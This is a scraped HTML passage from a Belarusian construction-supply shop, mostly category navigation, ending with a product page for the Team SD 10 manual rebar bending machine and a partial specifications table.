level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-perekrytij/"><span class="w-nav-title">Опалубка перекрытий</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_5"><li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3500"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product/opalubka-na-teleskopicheskih-stojkah/"><span class="w-nav-title">Опалубка перекрытий на телескопических стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3499"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product/objomnaja-opalubka/"><span class="w-nav-title">Объёмная опалубка перекрытий. Опалубка чашечная Техно-CUP</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3498"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product/opalubka-na-obemnyh-stojkah/"><span class="w-nav-title">Объёмная опалубка перекрытий — Опалубка клиновая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_5 menu-item-3489"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/stojki/"><span class="w-nav-title">Стойки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_5 menu-item-1592"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/balka-dvutavrovaja/"><span class="w-nav-title">Балка двутавровая деревянная БДК</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1573"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/specialnaja-opalubka/"><span class="w-nav-title">Специальная опалубка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1595"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/"><span class="w-nav-title">Фиксаторы для арматуры</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1880"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zvezda/"><span class="w-nav-title">Фиксатор звёздочка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1884"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-stulchik/"><span class="w-nav-title">Фиксатор стульчик</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3537"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-dlja-sypuchih-gruntov/"><span class="w-nav-title">Фиксатор для сыпучих грунтов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1888"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-konus-dla-opalubki/"><span class="w-nav-title">Фиксатор конус и трубка ПВХ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1890"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zashhitnyj-kolpachok/"><span class="w-nav-title">Фиксатор защитный колпачок</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1891"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/probka-zaglushka/"><span class="w-nav-title">Фиксатор пробка-заглушка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1567"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/"><span class="w-nav-title">Комплектующие и материалы к опалубке</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1898"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/gajki-dlja-opalubki/"><span class="w-nav-title">Гайки для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1900"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/pruzhinnye-zazhimy/"><span class="w-nav-title">Пружинные зажимы</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1901"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/vinty-stjazhnye/"><span class="w-nav-title">Винты стяжные</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1593"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/provoloka-vjazalnaja/"><span class="w-nav-title">Проволока вязальная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1594"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/smazka/"><span class="w-nav-title">Смазка для опалубки</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-3420"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/ruchnoj-instrument/"><span class="w-nav-title">Инструменты и материалы</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1909"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/ruchnoj-instrument/"><span class="w-nav-title">Ручной инструмент</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_4 menu-item-1892"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/stanok-dlja-gibki-armatury-ruchnoj/"><span class="w-nav-title">Станок ручной для гибки арматуры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1893"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/stanok-dlja-rezki-armatury-ruchnoj/"><span class="w-nav-title">Cтанок ручной для резки арматуры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1910"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/ruchnoj-instrument/boltorezy/"><span class="w-nav-title">Болторезы</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3492"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Прочий инструмент</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1956"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/gladilka-dlja-betona/"><span class="w-nav-title">Гладилка для бетона</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_4 menu-item-3494"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/molotok-universalnyj-team-sd/"><span class="w-nav-title">Молоток универсальный TeaM SD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_4 menu-item-3495"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/molotok-betonshhika-universalnyj-afacan/"><span class="w-nav-title">Молоток бетонщика универсальный Afacan</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3525"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/smazka/"><span class="w-nav-title">Смазка для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-3526"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/"><span class="w-nav-title">Фиксаторы для арматуры</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3551"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zvezda/"><span class="w-nav-title">Фиксатор звёздочка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3552"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-stulchik/"><span class="w-nav-title">Фиксатор стульчик</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3538"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-dlja-sypuchih-gruntov/"><span class="w-nav-title">Фиксатор арматуры для сыпучих грунтов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3550"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-konus-dla-opalubki/"><span class="w-nav-title">Фиксатор конус и трубка ПВХ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3553"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zashhitnyj-kolpachok/"><span class="w-nav-title">Фиксатор защитный колпачок</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3548"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/probka-zaglushka/"><span class="w-nav-title">Фиксатор пробка-заглушка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3527"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/provoloka-vjazalnaja/"><span class="w-nav-title">Проволока вязальная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-4443"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/formy-dlja-testirovanija-betona/"><span class="w-nav-title">Формы для тестирования бетона</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3490"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Сетки и тенты</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1908"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/setki/avarijnoe-ograzhdenie/"><span class="w-nav-title">Сетка для ограждения</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1907"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/setki/setka-fasadnaja/"><span class="w-nav-title">Сетка фасадная затеняющая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1895"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-brezentovyj/"><span class="w-nav-title">Тент брезентовый</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1896"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-tarpaulin/"><span class="w-nav-title">Тент тарпаулин</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1897"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-pvh/"><span class="w-nav-title">Тент ПВХ</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-3453"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/opalubka/arenda-opalubki/"><span class="w-nav-title">Аренда опалубки</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3454"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-opalubki-sten/"><span class="w-nav-title">Крупнощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-3579"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-melkoshhitovoj-opalubki/"><span class="w-nav-title">Мелкощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3455"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-melkoshhitovoj-stalnoj-opalubki-fora/"><span class="w-nav-title">Опалубка стен</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3456"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-opalubki-fora-2/"><span class="w-nav-title">Опалубка колонн</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3457"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/radiusnoj-opalubki-fora/"><span class="w-nav-title">Радиусная опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3458"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка перекрытий</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3459"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-opalubki-perekrytij-na-objomnyh-stojkah/"><span class="w-nav-title">На объемных стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3460"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-opalubki-perekrytij-na-teleskopicheskih-stojkah/"><span class="w-nav-title">На телескопических стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3463"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-balki-dvutavrovoj-bdk/"><span class="w-nav-title">Балка двутавровая БДК</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3464"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-stojka-teleskopicheskaja/"><span class="w-nav-title">Стойки телескопические</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3461"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Расходные материалы (продажа)</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3465"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/gajki-dlja-opalubki/"><span class="w-nav-title">Гайки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3467"><a class="w-nav-anchor level_4" href="#"><span class="w-nav-title">Замки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3466"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/univilka/"><span class="w-nav-title">Унивилка</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-3421"><a class="w-nav-anchor level_2" href="/product-category/lesa-i-podmosti/"><span class="w-nav-title">Леса и подмости</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3557"><a class="w-nav-anchor level_3" href="/product-category/lesa-i-podmosti/stoliki-maljarnye/"><span class="w-nav-title">Столики малярные</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-4401"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/lestnicy-i-stremjanki/"><span class="w-nav-title">Лестницы и стремянки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3554"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/vyshki-tury/"><span class="w-nav-title">Вышки-туры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3555"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Строительные леса</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3556"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Подмости</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1404"><a class="w-nav-anchor level_1" href="https://sanditrade.by/dostavka/"><span class="w-nav-title">Доставка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2540"><a class="w-nav-anchor level_1" href="https://sanditrade.by/oplata/"><span class="w-nav-title">Оплата</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_1 menu-item-1763"><a class="w-nav-anchor level_1" href="https://sanditrade.by/product-category/opalubka/arenda-opalubki/"><span class="w-nav-title">Аренда опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1402"><a class="w-nav-anchor level_1" href="https://sanditrade.by/vykup-b-u-opalubki-v-minske/"><span class="w-nav-title">Выкуп б/у опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-2226"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">О компании</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1414"><a class="w-nav-anchor level_2" href="https://sanditrade.by/nashi-obekty/"><span class="w-nav-title">Наши объекты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1427"><a class="w-nav-anchor level_2" href="https://sanditrade.by/stati/"><span class="w-nav-title">Статьи</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1426"><a class="w-nav-anchor level_2" href="https://sanditrade.by/sertifikaty/"><span class="w-nav-title">Сертификаты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1420"><a class="w-nav-anchor level_2" href="https://sanditrade.by/partnery/"><span class="w-nav-title">Партнеры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1401"><a class="w-nav-anchor level_2" href="https://sanditrade.by/vopros-otvet/"><span class="w-nav-title">Вопрос-Ответ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1425"><a class="w-nav-anchor level_2" href="https://sanditrade.by/rekvizity/"><span class="w-nav-title">Реквизиты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1400"><a class="w-nav-anchor level_2" href="https://sanditrade.by/vozvrat-ili-obmen-tovara/"><span class="w-nav-title">Возврат или обмен товара</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy w-nav-item level_2 menu-item-1421"><a class="w-nav-anchor level_2" href="https://sanditrade.by/politika-konfidencialnosti/"><span class="w-nav-title">Политика конфиденциальности</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1406"><a class="w-nav-anchor level_1" href="https://sanditrade.by/kontakty/"><span class="w-nav-title">Контакты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1441" class="specialWrap navShemamob menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-1441"><a class="w-nav-anchor level_1" href="/wp-content/uploads/2023/12/схема-проезда_нью.pdf"><span class="w-nav-title">Схема проезда</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"><span class="w-text hidden_for_laptops hidden_for_tablets ush_text_2 nowrap"><span class="w-text-h"><span class="w-text-value">Пн-Пт: 09:00 – 17:00</span></span></span></div></header>
	<main id="page-content" class="l-main product type-product post-1921 status-publish first instock product_cat-stanok-dlja-gibki-armatury-ruchnoj has-post-thumbnail shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><ol class="g-breadcrumbs us_custom_5c6c1631 has_text_color separator_custom align_left"><li class="g-breadcrumbs-item"><a href="https://sanditrade.by">Главная</a></li><li class="g-breadcrumbs-separator">|</li><li class="g-breadcrumbs-item"><a href="https://sanditrade.by/product-category/stanok-dlja-gibki-armatury-ruchnoj/">Станок ручной для гибки арматуры</a></li><li class="g-breadcrumbs-separator">|</li><li class="g-breadcrumbs-item">Ручной станок для гибки арматуры Team SD 10</li></ol></div></div></div></div></section><section class="l-section wpb_row us_custom_887a049b height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-post-elm product_gallery"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-150x150.jpg" data-thumb-alt="Ручной станок для гибки арматуры Team SD 10" data-thumb-srcset="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-150x150.jpg 150w, https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-300x300.jpg 300w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10.jpg"><img width="600" height="455" src="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-600x455.jpg" class="wp-post-image" alt="Ручной станок для гибки арматуры Team SD 10" data-caption="" data-src="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10.jpg" data-large_image="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10.jpg" data-large_image_width="837" data-large_image_height="635" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-600x455.jpg 600w, https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-300x228.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10.jpg 837w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-wc-notices woocommerce-notices-wrapper style_1"></div>
<h1 class="w-post-elm post_title us_custom_2c6dbd65 align_left entry-title color_link_inherit">Ручной станок для гибки арматуры Team SD 10</h1><p class="w-post-elm product_field price us_custom_62783b3c"><span class="price-akciya"></span><span class="price-num">200&nbsp;BYN</span><span class="price-unit"></span></p><div class="w-post-elm add_to_cart">
	
	<form class="cart" action="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f2f3f8b439">Количество товара Ручной станок для гибки арматуры Team SD 10</label>
	<input
		type="number"
				id="quantity_696f2f3f8b439"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Количество товара"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1921" class="single_add_to_cart_button button alt">В корзину</button>

			</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-separator size_small"></div><div class="w-post-elm post_taxonomy us_custom_ea2be81a style_simple"><span class="w-post-elm-before">Товар категории: </span><a class="term-85 term-stanok-dlja-gibki-armatury-ruchnoj" href="https://sanditrade.by/product-category/stanok-dlja-gibki-armatury-ruchnoj/">Станок ручной для гибки арматуры</a></div><div class="w-separator size_small"></div></div></div></div><div class="w-separator size_medium"></div><div class="w-tabs layout_hor style_default switch_click has_scrolling" style="--sections-title-size:1em"><div class="w-tabs-list items_1 align_none"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-qfd7" aria-expanded="false"><span class="w-tabs-item-title">Описание</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="qfd7"><button class="w-tabs-section-header active" aria-controls="content-qfd7" aria-expanded="true"><div class="w-tabs-section-title">Описание</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-qfd7"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content" itemprop="text"><p>Ручной станок для гибки арматуры.</p>
[su_table]
<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="123" />
<col width="123" /></colgroup>
<tbody>
<tr>
<td>Длина станка, мм</td>
<td>600</td>
</tr>
<tr>
<td>Диаметр арматуры, мм</td>
<td>10</td>
</tr>
<tr>
<td>Артикул1</td>
<td>SD</td>
</tr>
<tr>
<td>Материал</td>
<td>Сталь</td>
